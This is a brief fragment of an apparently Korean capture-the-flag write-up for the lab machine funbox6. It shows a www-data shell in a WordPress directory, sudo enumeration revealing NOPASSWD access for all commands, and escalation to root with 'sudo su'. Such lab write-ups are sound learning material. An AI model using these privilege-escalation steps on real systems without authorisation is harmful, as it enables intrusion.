 www-data@funbox6:/var/www/html/gamble/wp-admin$ id
sudo -l
Matching Defaults entries for www-data on funbox6:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bi
n\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User www-data may run the following commands on funbox6:
    (root) NOPASSWD: ALL
www-data@funbox6:/var/www/html/gamble/wp-admin$ sudo -l
sudo su
whoami
root 계정에 패스워드가 없다는 것을 알았다.